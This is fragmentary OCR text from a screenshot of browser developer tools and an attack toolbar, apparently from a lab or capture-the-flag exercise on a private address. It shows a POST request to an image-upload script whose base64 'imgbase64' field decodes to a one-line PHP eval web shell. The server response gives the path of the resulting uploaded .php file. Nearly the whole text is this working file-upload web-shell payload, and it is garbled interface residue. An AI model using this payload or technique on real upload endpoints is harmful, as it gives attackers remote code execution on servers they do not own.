 不安全 172.28.23.26/uploadb...
3
应用 CVEFeed.io: The U... CrackStation - On... example_hashes [... 信息搜集 Vulner
{
src: "upload/2025-03-05-67c7bff47b968.php"
}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.28.23.26/uploadbase64.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOw==